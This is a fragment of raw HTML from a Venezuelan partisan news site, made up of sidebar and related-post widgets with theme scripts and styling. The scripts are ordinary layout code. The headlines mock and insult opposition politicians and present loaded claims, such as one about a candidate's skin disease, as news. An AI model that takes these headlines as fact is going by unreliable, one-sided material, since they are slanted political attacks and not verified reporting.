                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971d4785c287" data-td_block_id="td_uid_5_6971d4785c287"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971d4785c287" data-td_block_id="td_uid_5_6971d4785c287"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6971d4787ad20_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6971d4787ad20" >
<style>
body .td_uid_8_6971d4787ad20_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_6971d4787ad20_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_6971d4787ad20_rand .td-subcat-item a:hover,
            body .td_uid_8_6971d4787ad20_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_6971d4787ad20_rand .td_quote_on_blocks,
            body .td_uid_8_6971d4787ad20_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_6971d4787ad20_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_6971d4787ad20_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_6971d4787ad20_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_6971d4787ad20_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_6971d4787ad20_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_6971d4787ad20_rand .block-title > *,
            body .td_uid_8_6971d4787ad20_rand .td-trending-now-title,
            body .td_uid_8_6971d4787ad20_rand .td-read-more a,
            body .td_uid_8_6971d4787ad20_rand .td-weather-information:before,
            body .td_uid_8_6971d4787ad20_rand .td-weather-week:before,
            body .td_uid_8_6971d4787ad20_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_6971d4787ad20_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_6971d4787ad20_rand .td-post-category,
            body .td_uid_8_6971d4787ad20_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_6971d4787ad20_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_6971d4787ad20_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_6971d4787ad20 = new tdBlock();
block_td_uid_8_6971d4787ad20.id = "td_uid_8_6971d4787ad20";
block_td_uid_8_6971d4787ad20.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6971d4787ad20_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6971d4787ad20_rand","tdc_css_class_style":"td_uid_8_6971d4787ad20_rand_style"}';
block_td_uid_8_6971d4787ad20.td_column_number = "1";
block_td_uid_8_6971d4787ad20.block_type = "td_block_7";
block_td_uid_8_6971d4787ad20.post_count = "4";
block_td_uid_8_6971d4787ad20.found_posts = "13730";
block_td_uid_8_6971d4787ad20.header_color = "#3ca144";
block_td_uid_8_6971d4787ad20.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971d4787ad20.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_6971d4787ad20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_6971d4787ad20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_6971d4787bf8b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971d4787bf8b" >
<style>
body .td_uid_9_6971d4787bf8b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_6971d4787bf8b_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_6971d4787bf8b_rand .td-subcat-item a:hover,
            body .td_uid_9_6971d4787bf8b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_6971d4787bf8b_rand .td_quote_on_blocks,
            body .td_uid_9_6971d4787bf8b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_6971d4787bf8b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_6971d4787bf8b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_6971d4787bf8b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_6971d4787bf8b_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_6971d4787bf8b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_6971d4787bf8b_rand .block-title > *,
            body .td_uid_9_6971d4787bf8b_rand .td-trending-now-title,
            body .td_uid_9_6971d4787bf8b_rand .td-read-more a,
            body .td_uid_9_6971d4787bf8b_rand .td-weather-information:before,
            body .td_uid_9_6971d4787bf8b_rand .td-weather-week:before,
            body .td_uid_9_6971d4787bf8b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_6971d4787bf8b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_6971d4787bf8b_rand .td-post-category,
            body .td_uid_9_6971d4787bf8b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_6971d4787bf8b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_6971d4787bf8b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_6971d4787bf8b = new tdBlock();
block_td_uid_9_6971d4787bf8b.id = "td_uid_9_6971d4787bf8b";
block_td_uid_9_6971d4787bf8b.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6971d4787bf8b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6971d4787bf8b_rand","tdc_css_class_style":"td_uid_9_6971d4787bf8b_rand_style"}';
block_td_uid_9_6971d4787bf8b.td_column_number = "1";
block_td_uid_9_6971d4787bf8b.block_type = "td_block_5";
block_td_uid_9_6971d4787bf8b.post_count = "1";
block_td_uid_9_6971d4787bf8b.found_posts = "4856";
block_td_uid_9_6971d4787bf8b.header_color = "#3ca144";
block_td_uid_9_6971d4787bf8b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971d4787bf8b.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_6971d4787bf8b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_6971d4787bf8b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_6971d4787ca30_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6971d4787ca30" >
<style>
body .td_uid_10_6971d4787ca30_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_6971d4787ca30_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_6971d4787ca30_rand .td-subcat-item a:hover,
            body .td_uid_10_6971d4787ca30_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_6971d4787ca30_rand .td_quote_on_blocks,
            body .td_uid_10_6971d4787ca30_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_6971d4787ca30_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_6971d4787ca30_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_6971d4787ca30_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_6971d4787ca30_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_6971d4787ca30_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_6971d4787ca30_rand .block-title > *,
            body .td_uid_10_6971d4787ca30_rand .td-trending-now-title,
            body .td_uid_10_6971d4787ca30_rand .td-read-more a,
            body .td_uid_10_6971d4787ca30_rand .td-weather-information:before,
            body .td_uid_10_6971d4787ca30_rand .td-weather-week:before,
            body .td_uid_10_6971d4787ca30_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_6971d4787ca30_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_6971d4787ca30_rand .td-post-category,
            body .td_uid_10_6971d4787ca30_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_6971d4787ca30_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_6971d4787ca30_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_6971d4787ca30 = new tdBlock();
block_td_uid_10_6971d4787ca30.id = "td_uid_10_6971d4787ca30";
block_td_uid_10_6971d4787ca30.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6971d4787ca30_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6971d4787ca30_rand","tdc_css_class_style":"td_uid_10_6971d4787ca30_rand_style"}';
block_td_uid_10_6971d4787ca30.td_column_number = "1";
block_td_uid_10_6971d4787ca30.block_type = "td_block_4";
block_td_uid_10_6971d4787ca30.post_count = "3";
block_td_uid_10_6971d4787ca30.found_posts = "2642";
block_td_uid_10_6971d4787ca30.header_color = "#3ca144";
block_td_uid_10_6971d4787ca30.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971d4787ca30.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_6971d4787ca30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_6971d4787ca30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
